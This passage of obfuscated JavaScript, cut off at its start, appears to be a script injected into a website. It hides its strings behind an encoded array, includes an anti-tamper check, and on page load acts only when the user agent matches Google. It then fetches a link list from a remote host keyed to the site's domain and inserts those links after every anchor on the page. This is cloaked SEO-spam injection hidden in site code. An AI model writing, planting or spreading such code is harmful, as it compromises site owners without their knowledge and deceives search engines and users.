_0x5effdd-_0x547440;},_0x24402d[_0x2820ca(-0x70,-0x46,-0x82,-0x64)]=function(_0x194581,_0x2c1ba9){return _0x194581<<_0x2c1ba9;};var _0x531cd0=_0x24402d,_0x48f57e=-0x1467+0x7d*-0x3+0x1*0x15de,_0x421175,_0x2b521f;if(_0x531cd0['ldyBe'](this['length'],0xb*-0x15b+0xfe*-0x25+0x339f))return _0x48f57e;for(_0x421175=-0x1726+0x8e7*0x4+-0x3a*0x37;_0x531cd0[_0x59a54b(-0x110,-0x10a,-0xf3,-0x100)](_0x421175,this[_0x59a54b(-0xf5,-0xea,-0xf5,-0xf2)]);_0x421175++){_0x2b521f=this[_0x59a54b(-0x110,-0x10c,-0x121,-0x12b)](_0x421175),_0x48f57e=_0x531cd0['CMNCR'](_0x531cd0['QKyXY'](_0x531cd0['IBJzX'](_0x48f57e,-0x434*-0x5+-0x3*-0x856+-0x2e01),_0x48f57e),_0x2b521f),_0x48f57e|=-0x19c1+-0x1742+-0x3103*-0x1;}function _0x59a54b(_0x420903,_0x56ea6c,_0x286e7a,_0x3f4c15){return _0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return _0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var _0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var _0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});